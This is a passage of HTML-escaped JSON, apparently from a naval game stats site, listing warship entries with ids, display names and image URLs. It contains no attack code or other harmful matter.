Isakov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralIsakov.jpeg?v=f8de388c\&quot;},{\&quot;id\&quot;:\&quot;AdmiralKuznetzov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Kuznetsov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralKuznetzov.jpeg?v=f5c6fb23\&quot;},{\&quot;id\&quot;:\&quot;AdmiralNahimov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Nakhimov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralNahimov.jpeg?v=d453282a\&quot;},{\&quot;id\&quot;:\&quot;AdmiralPanteleev\&quot;,\&quot;name\&quot;:\&quot;RF BPK Admiral Panteleyev\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralPanteleev.jpeg?v=3f8e396c\&quot;},{\&quot;id\&quot;:\&quot;AdmiralUshakov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Ushakov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralUshakov.jpeg?v=5177b923\&quot;},{\&quot;id\&quot;:\&quot;Akizuki\&quot;,\&quot;name\&quot;:\&quot;JS Akizuki (DD-115)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Akizuki.jpeg?v=9c508d57\&quot;},{\&quot;id\&quot;:\&quot;AlmiranteGrau\&quot;,\&quot;name\&quot;:\&quot;BAP Almirante Grau (CLM-81)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AlmiranteGrau.jpeg?v=c63c4cc1\&quot;},{\&quot;id\&quot;:\&quot;Amagi\&quot;,\&quot;name\&quot;:\&quot;JS Amagi\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Amagi.jpeg?v=da90cee7\&quot;},{\&quot;id\&quot;:\&quot;AmericaLHA6\&quot;,\&quot;name\&quot;:\&quot;USS America (LHA-6)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AmericaLHA6.jpeg?v=489644f3\&quot;},{\&quot;id\&quot;:\&quot;Anchar\&quot;,\&quot;name\&quot;:\&quot;RF Anchar (Project 1199)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Anchar.jpeg?v=5bbf42ca\&quot;},{\&quot;id\&quot;:\&quot;Aquitaine\&quot;,\&quot;name\&quot;:\&quot;FS Aquitaine (D650)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Aquitaine.jpeg?v=c9bef8e5\&quot;},{\&quot;id\&quot;:\&quot;Argonas\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Argonas\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Argonas.jpeg?v=c3722b35\&quot;},{\&quot;id\&quot;:\&quot;ArleighBurke\&quot;,\&quot;name\&quot;:\&quot;USS Arleigh Burke (DDG-51)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ArleighBurke.jpeg?v=75857fe3\&quot;},{\&quot;id\&quot;:\&quot;Ashigara\&quot;,\&quot;name\&quot;:\&quot;JS Ashigara (DDG-178)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ashigara.jpeg?v=a0c169f7\&quot;},{\&quot;id\&quot;:\&quot;BahiaG40\&quot;,\&quot;name\&quot;:\&quot;MB Bahia (G40)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BahiaG40.jpeg?v=b0d6afed\&quot;},{\&quot;id\&quot;:\&quot;Barrakuda\&quot;,\&quot;name\&quot;:\&quot;RF Barrakuda (945)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Barrakuda.jpeg?v=30835346\&quot;},{\&quot;id\&quot;:\&quot;BartiniA2000\&quot;,\&quot;name\&quot;:\&quot;RF Bartini A-2000-7\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BartiniA2000.jpeg?v=87824492\&quot;},{\&quot;id\&quot;:\&quot;Battlecruiser2000\&quot;,\&quot;name\&quot;:\&quot;USS Battlecruiser 2000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Battlecruiser2000.jpeg?v=c9e31638\&quot;},{\&quot;id\&quot;:\&quot;Bermuda\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Bermuda\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Bermuda.jpeg?v=f6c1d563\&quot;},{\&quot;id\&quot;:\&quot;BismarckH41V\&quot;,\&quot;name\&quot;:\&quot;FGS Bismarck (H-41V)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BismarckH41V.jpeg?v=8f89efaa\&quot;},{\&quot;id\&quot;:\&quot;BlueShark\&quot;,\&quot;name\&quot;:\&quot;FS Blue Shark\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BlueShark.jpeg?v=0fae6fcf\&quot;},{\&quot;id\&quot;:\&quot;Breeze\&quot;,\&quot;name\&quot;:\&quot;RF Breeze\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Breeze.jpeg?v=3e8c8238\&quot;},{\&quot;id\&quot;:\&quot;CaioDuilio\&quot;,\&quot;name\&quot;:\&quot;IT Caio Duilio\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CaioDuilio.jpeg?v=3bfa3d60\&quot;},{\&quot;id\&quot;:\&quot;Cavour\&quot;,\&quot;name\&quot;:\&quot;IT Cavour\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Cavour.jpeg?v=e7a048f6\&quot;},{\&quot;id\&quot;:\&quot;CGN41Arkansas\&quot;,\&quot;name\&quot;:\&quot;USS Arkansas (CGN-41)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CGN41Arkansas.jpeg?v=1dd39ebb\&quot;},{\&quot;id\&quot;:\&quot;CGX21\&quot;,\&quot;name\&quot;:\&quot;USS CG(X)-21\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CGX21.jpeg?v=52ad80cb\&quot;},{\&quot;id\&quot;:\&quot;Chengying\&quot;,\&quot;name\&quot;:\&quot;CN Chengying\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Chengying.jpeg?v=9a69c9bd\&quot;},{\&quot;id\&quot;:\&quot;Chennai\&quot;,\&quot;name\&quot;:\&quot;INS Chennai (DG-65)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Chennai.jpeg?v=94ccf0a3\&quot;},{\&quot;id\&quot;:\&quot;ChiXiao\&quot;,\&quot;name\&quot;:\&quot;CN ChiXiao\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ChiXiao.jpeg?v=af4d83b8\&quot;},{\&quot;id\&quot;:\&quot;ChoeHyon\&quot;,\&quot;name\&quot;:\&quot;KPN Choe Hyon\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ChoeHyon.jpeg?v=a0b24437\&quot;},{\&quot;id\&quot;:\&quot;Columbia\&quot;,\&quot;name\&quot;:\&quot;USS District of Columbia (SSBN-826)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Columbia.jpeg?v=f3033dfe\&quot;},{\&quot;id\&quot;:\&quot;CVX\&quot;,\&quot;name\&quot;:\&quot;ROKS CVX\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CVX.jpeg?v=299e5555\&quot;},{\&quot;id\&quot;:\&quot;DCNSEvolved\&quot;,\&quot;name\&quot;:\&quot;FS DCNS Evolved\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DCNSEvolved.jpeg?v=e3abe9e9\&quot;},{\&quot;id\&quot;:\&quot;DDG179\&quot;,\&quot;name\&quot;:\&quot;JS Maya (DDG-179)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG179.jpeg?v=5acfa576\&quot;},{\&quot;id\&quot;:\&quot;DDG203\&quot;,\&quot;name\&quot;:\&quot;CN DDG-203 Kylin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG203.jpeg?v=c4ad8276\&quot;},{\&quot;id\&quot;:\&quot;DDG993\&quot;,\&quot;name\&quot;:\&quot;USS Kidd (DDG-993)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG993.jpeg?v=3278a4a0\&quot;},{\&quot;id\&quot;:\&quot;DDGX\&quot;,\&quot;name\&quot;:\&quot;USS DDG(X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDGX.jpeg?v=a53bcfed\&quot;},{\&quot;id\&quot;:\&quot;DDR2000\&quot;,\&quot;name\&quot;:\&quot;USS Constitution II (DDR-2000)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDR2000.jpeg?v=aa9715df\&quot;},{\&quot;id\&quot;:\&quot;DDX\&quot;,\&quot;name\&quot;:\&quot;IT DDX\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDX.jpeg?v=65809971\&quot;},{\&quot;id\&quot;:\&quot;Derzkiy\&quot;,\&quot;name\&quot;:\&quot;RF Derzkiy\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Derzkiy.jpeg?v=c5526a7a\&quot;},{\&quot;id\&quot;:\&quot;DmitryDonskoy\&quot;,\&quot;name\&quot;:\&quot;RF Dmitry Donskoy (TK-208)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DmitryDonskoy.jpeg?v=96dc8563\&quot;},{\&quot;id\&quot;:\&quot;Duncan\&quot;,\&quot;name\&quot;:\&quot;HMS Duncan (D37)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Duncan.jpeg?v=b884fa80\&quot;},{\&quot;id\&quot;:\&quot;DX125\&quot;,\&quot;name\&quot;:\&quot;CN DX-125\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DX125.jpeg?v=587067ba\&quot;},{\&quot;id\&quot;:\&quot;EnterpriseCVN80\&quot;,\&quot;name\&quot;:\&quot;USS Enterprise (CVN-80)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/EnterpriseCVN80.jpeg?v=a5fd41aa\&quot;},{\&quot;id\&quot;:\&quot;F110\&quot;,\&quot;name\&quot;:\&quot;SPS F-110\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F110.jpeg?v=2df35521\&quot;},{\&quot;id\&quot;:\&quot;F123\&quot;,\&quot;name\&quot;:\&quot;FGS F123\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F123.jpeg?v=c0109d09\&quot;},{\&quot;id\&quot;:\&quot;F124\&quot;,\&quot;name\&quot;:\&quot;FGS F124\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F124.jpeg?v=0f71c996\&quot;},{\&quot;id\&quot;:\&quot;F125\&quot;,\&quot;name\&quot;:\&quot;FGS F125\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F125.jpeg?v=46deee90\&quot;},{\&quot;id\&quot;:\&quot;F126\&quot;,\&quot;name\&quot;:\&quot;FGS F126\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F126.jpeg?v=5a5967e6\&quot;},{\&quot;id\&quot;:\&quot;F127\&quot;,\&quot;name\&quot;:\&quot;FGS F127\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F127.jpeg?v=40522181\&quot;},{\&quot;id\&quot;:\&quot;Fearless\&quot;,\&quot;name\&quot;:\&quot;HMS Fearless (L170)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Fearless.jpeg?v=b5f8d5de\&quot;},{\&quot;id\&quot;:\&quot;FFGX\&quot;,\&quot;name\&quot;:\&quot;USS FFG(X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FFGX.jpeg?v=f95472cb\&quot;},{\&quot;id\&quot;:\&quot;FFXBatchIII\&quot;,\&quot;name\&quot;:\&quot;ROKS Chungnam\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FFXBatchIII.jpeg?v=2b2f48da\&quot;},{\&quot;id\&quot;:\&quot;Fletcher\&quot;,\&quot;name\&quot;:\&quot;USS Fletcher (DD-992)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Fletcher.jpeg?v=31f47a10\&quot;},{\&quot;id\&quot;:\&quot;Forbin\&quot;,\&quot;name\&quot;:\&quot;FS Forbin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Forbin.jpeg?v=fee7fff8\&quot;},{\&quot;id\&quot;:\&quot;FortWorth\&quot;,\&quot;name\&quot;:\&quot;USS Fort Worth (LCS-3)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FortWorth.jpeg?v=688566ca\&quot;},{\&quot;id\&quot;:\&quot;FREMMEVO\&quot;,\&quot;name\&quot;:\&quot;IT FREMM-EVO\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FREMMEVO.jpeg?v=ae7110c5\&quot;},{\&quot;id\&quot;:\&quot;GeobukseonII\&quot;,\&quot;name\&quot;:\&quot;ROKS Geobukseon II\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GeobukseonII.jpeg?v=081ecf46\&quot;},{\&quot;id\&quot;:\&quot;GeraldFord\&quot;,\&quot;name\&quot;:\&quot;USS Gerald R. Ford (CVN-78)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GeraldFord.jpeg?v=af890030\&quot;},{\&quot;id\&quot;:\&quot;GhostCommander\&quot;,\&quot;name\&quot;:\&quot;ROKS Ghost Commander\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GhostCommander.jpeg?v=0792d42b\&quot;},{\&quot;id\&quot;:\&quot;GiuseppeGaribaldi\&quot;,\&quot;name\&quot;:\&quot;IT Giuseppe Garibaldi (C-551)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GiuseppeGaribaldi.jpeg?v=f13d9539\&quot;},{\&quot;id\&quot;:\&quot;Golok\&quot;,\&quot;name\&quot;:\&quot;KRI Golok\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Golok.jpeg?v=a98389a9\&quot;},{\&quot;id\&quot;:\&quot;GradSviyajinsk\&quot;,\&quot;name\&quot;:\&quot;RF Grad Sviyazhsk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GradSviyajinsk.jpeg?v=0e8ab576\&quot;},{\&quot;id\&quot;:\&quot;Gravely\&quot;,\&quot;name\&quot;:\&quot;USS Gravely (DDG-107)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Gravely.jpeg?v=dd4f16ff\&quot;},{\&quot;id\&quot;:\&quot;Hampshire\&quot;,\&quot;name\&quot;:\&quot;USS New Hampshire (BB-1011)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hampshire.jpeg?v=da73353f\&quot;},{\&quot;id\&quot;:\&quot;Hayabusa\&quot;,\&quot;name\&quot;:\&quot;JS Hayabusa (PG-824)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hayabusa.jpeg?v=169081c1\&quot;},{\&quot;id\&quot;:\&quot;Hexeres\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Hexeres\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hexeres.jpeg?v=ff858aed\&quot;},{\&quot;id\&quot;:\&quot;HMSType83\&quot;,\&quot;name\&quot;:\&quot;HMS Type 83\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/HMSType83.jpeg?v=cba4b924\&quot;},{\&quot;id\&quot;:\&quot;Hobart\&quot;,\&quot;name\&quot;:\&quot;HMAS Hobart (DDGH 39)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hobart.jpeg?v=b3963375\&quot;},{\&quot;id\&quot;:\&quot;Huaqing\&quot;,\&quot;name\&quot;:\&quot;CN Huaqing (BBE-01)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Huaqing.jpeg?v=53df30ac\&quot;},{\&quot;id\&quot;:\&quot;Hurricane\&quot;,\&quot;name\&quot;:\&quot;USS Hurricane (PC-3)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hurricane.jpeg?v=06d17fb4\&quot;},{\&quot;id\&quot;:\&quot;Hyuga\&quot;,\&quot;name\&quot;:\&quot;JS Hyuga\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hyuga.jpeg?v=f045e8a9\&quot;},{\&quot;id\&quot;:\&quot;Ibuki\&quot;,\&quot;name\&quot;:\&quot;JS Ibuki (ASEV-1001)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ibuki.jpeg?v=1d67e042\&quot;},{\&quot;id\&quot;:\&quot;IFCX260\&quot;,\&quot;name\&quot;:\&quot;KRI IFCX 260\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/IFCX260.jpeg?v=10451d8a\&quot;},{\&quot;id\&quot;:\&quot;IndependenceLC2\&quot;,\&quot;name\&quot;:\&quot;USS Independence (LCS-2)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/IndependenceLC2.jpeg?v=e1763733\&quot;},{\&quot;id\&quot;:\&quot;Iowa\&quot;,\&quot;name\&quot;:\&quot;USS Iowa (BB-61)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Iowa.jpeg?v=a67d8d19\&quot;},{\&quot;id\&quot;:\&quot;Izanami\&quot;,\&quot;name\&quot;:\&quot;JS Izanami\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Izanami.jpeg?v=5e248fe5\&quot;},{\&quot;id\&quot;:\&quot;Izumo\&quot;,\&quot;name\&quot;:\&quot;JS Izumo\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Izumo.jpeg?v=ae65dc93\&quot;},{\&quot;id\&quot;:\&quot;JackHLucas\&quot;,\&quot;name\&quot;:\&quot;USS Jack H. Lucas (DDG-125)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JackHLucas.jpeg?v=2f2aed33\&quot;},{\&quot;id\&quot;:\&quot;JeannedArc\&quot;,\&quot;name\&quot;:\&quot;FS Jeanne d&#039;Arc\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JeannedArc.jpeg?v=75c977bf\&quot;},{\&quot;id\&quot;:\&quot;JSS\&quot;,\&quot;name\&quot;:\&quot;ROKS JSS\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JSS.jpeg?v=1760f2f7\&quot;},{\&quot;id\&quot;:\&quot;K239Belgorod\&quot;,\&quot;name\&quot;:\&quot;RF Belgorod (K-329)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/K239Belgorod.jpeg?v=81a32317\&quot;},{\&quot;id\&quot;:\&quot;Katori\&quot;,\&quot;name\&quot;:\&quot;JS Katori\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Katori.jpeg?v=c8f85e19\&quot;},{\&quot;id\&quot;:\&quot;KDDX\&quot;,\&quot;name\&quot;:\&quot;ROKS KDDX (KDX-IV)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDDX.jpeg?v=bb8c88ae\&quot;},{\&quot;id\&quot;:\&quot;KDDXS\&quot;,\&quot;name\&quot;:\&quot;ROKS KDDX-S\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDDXS.jpeg?v=1884bedb\&quot;},{\&quot;id\&quot;:\&quot;KDXIIIBatchI\&quot;,\&quot;name\&quot;:\&quot;ROKS Sejong the Great\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDXIIIBatchI.jpeg?v=40003d2b\&quot;},{\&quot;id\&quot;:\&quot;KDXIIIBatchII\&quot;,\&quot;name\&quot;:\&quot;ROKS Jeongjo the Great\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDXIIIBatchII.jpeg?v=d18a67d9\&quot;},{\&quot;id\&quot;:\&quot;Kerch\&quot;,\&quot;name\&quot;:\&quot;RF Kerch (1134-BM)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kerch.jpeg?v=372710d0\&quot;},{\&quot;id\&quot;:\&quot;Kirov\&quot;,\&quot;name\&quot;:\&quot;RF TARK Kirov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kirov.jpeg?v=d67e9025\&quot;},{\&quot;id\&quot;:\&quot;Kronshtadt\&quot;,\&quot;name\&quot;:\&quot;RF Kronshtadt\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kronshtadt.jpeg?v=4e2fcea6\&quot;},{\&quot;id\&quot;:\&quot;Kurama\&quot;,\&quot;name\&quot;:\&quot;JS Kurama (DDH-144)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kurama.jpeg?v=efe0a2b4\&quot;},{\&quot;id\&quot;:\&quot;Kursk\&quot;,\&quot;name\&quot;:\&quot;RF Kursk (K-141)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kursk.jpeg?v=e4d519b3\&quot;},{\&quot;id\&quot;:\&quot;Lider\&quot;,\&quot;name\&quot;:\&quot;RF Lider (Project 23560)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Lider.jpeg?v=ddf5d395\&quot;},{\&quot;id\&quot;:\&quot;Liren\&quot;,\&quot;name\&quot;:\&quot;CN Liren\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Liren.jpeg?v=3ab62c8c\&quot;},{\&quot;id\&quot;:\&quot;LongBeach\&quot;,\&quot;name\&quot;:\&quot;USS Long Beach (CGN-9)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/LongBeach.jpeg?v=40fad114\&quot;},{\&quot;id\&quot;:\&quot;Loon\&quot;,\&quot;name\&quot;:\&quot;RF Loon (Project-903)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Loon.jpeg?v=757a7575\&quot;},{\&quot;id\&quot;:\&quot;LuigiDurand\&quot;,\&quot;name\&quot;:\&quot;IT Luigi Durand de la Penne (D 560)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/LuigiDurand.jpeg?v=be2dcf33\&quot;},{\&quot;id\&quot;:\&quot;Martadinata331\&quot;,\&quot;name\&quot;:\&quot;KRI Raden Eddy Martadinata (331)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Martadinata331.jpeg?v=c270002d\&quot;},{\&quot;id\&quot;:\&quot;Massachusetts\&quot;,\&quot;name\&quot;:\&quot;USS Massachusetts (BB-1012)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Massachusetts.jpeg?v=ebaa8971\&quot;},{\&quot;id\&quot;:\&quot;Missouri\&quot;,\&quot;name\&quot;:\&quot;USS Missouri (BB-63)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Missouri.jpeg?v=36617414\&quot;},{\&quot;id\&quot;:\&quot;Mogami\&quot;,\&quot;name\&quot;:\&quot;JS Mogami (FFM-1)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Mogami.jpeg?v=7ebf5560\&quot;},{\&quot;id\&quot;:\&quot;Monitor\&quot;,\&quot;name\&quot;:\&quot;USS Arsenal Ship\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Monitor.jpeg?v=5bb2d63c\&quot;},{\&quot;id\&quot;:\&quot;Monsoor\&quot;,\&quot;name\&quot;:\&quot;USS Michael Monsoor (DDG-1001)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Monsoor.jpeg?v=69e85fad\&quot;},{\&quot;id\&quot;:\&quot;Montana\&quot;,\&quot;name\&quot;:\&quot;USS Montana (BB-67)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Montana.jpeg?v=0ac5c973\&quot;},{\&quot;id\&quot;:\&quot;Moscow\&quot;,\&quot;name\&quot;:\&quot;RF Moscow\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Moscow.jpeg?v=1b12cc54\&quot;},{\&quot;id\&quot;:\&quot;MusashiAegis\&quot;,\&quot;name\&quot;:\&quot;JS Musashi Aegis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/MusashiAegis.jpeg?v=0e3cabf9\&quot;},{\&quot;id\&quot;:\&quot;Musk\&quot;,\&quot;name\&quot;:\&quot;USS Musk (CVN-X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Musk.jpeg?v=6af31e75\&quot;},{\&quot;id\&quot;:\&quot;Nemesis\&quot;,\&quot;name\&quot;:\&quot;USS Nemesis (CV-02)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nemesis.jpeg?v=7723fa94\&quot;},{\&quot;id\&quot;:\&quot;Nilgiri\&quot;,\&quot;name\&quot;:\&quot;INS Nilgiri (P-17A)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nilgiri.jpeg?v=d3cc2814\&quot;},{\&quot;id\&quot;:\&quot;Nimitz\&quot;,\&quot;name\&quot;:\&quot;USS Nimitz (CVN-68)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nimitz.jpeg?v=a8dc71c5\&quot;},{\&quot;id\&quot;:\&quot;Novorossiysk\&quot;,\&quot;name\&quot;:\&quot;RF Novorossiysk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Novorossiysk.jpeg?v=b008b766\&quot;},{\&quot;id\&quot;:\&quot;OceanAvenger\&quot;,\&quot;name\&quot;:\&quot;FS Ocean 